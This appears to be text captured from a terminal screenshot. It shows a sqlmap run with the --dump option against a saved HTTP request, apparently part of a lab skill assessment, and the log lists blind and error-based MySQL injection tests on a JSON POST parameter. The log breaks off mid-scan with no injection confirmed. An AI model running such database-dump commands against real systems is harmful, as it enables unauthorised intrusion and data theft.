 Session Actions Edit View Help
┌──(hackingarsenal01㉿vbox)-[~]
└─$ sqlmap -r skillassessment.txt --batch --dump
{1.9.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
esponsible for any misuse or damage caused by this program
[*] starting @ 16:22:13 /2025-10-23/
[16:22:13] [INFO] parsing HTTP request from 'skillassessment.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:22:13] [INFO] testing connection to the target URL
[16:22:14] [INFO] testing if the target URL content is stable
[16:22:14] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[16:22:14] [INFO] testing if (custom) POST parameter 'JSON id' is dynamic
[16:22:15] [WARNING] (custom) POST parameter 'JSON id' does not appear to be dynamic
[16:22:15] [INFO] heuristic (basic) test shows that (custom) POST parameter 'JSON id' might be injectable (possible DBMS: 'MySQL')
[16:22:15] [INFO] testing for SQL injection on (custom) POST parameter 'JSON id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[16:22:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:22:16] [WARNING] reflective value(s) found and filtering out
[16:22:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:22:20] [INFO] testing 'Generic inline queries'
[16:22:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:22:36] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[16:22:59] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[16:23:15] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[16:23:47] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[16:24:16] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[16:24:55] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[16:25:29] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[16:26:05] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:26:35] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:27:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[16:27:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[16:27:21] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[16:27:22] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[16:27:22] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[16:27:23] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[16:27:23] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[16:27:24] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[16:27:24] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[16:27:24] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[16:27:24] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[16:27:50] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[16:27:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[16:28:09] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[16:28:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[16:28:48] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[16:29:09] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[16:29:32] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'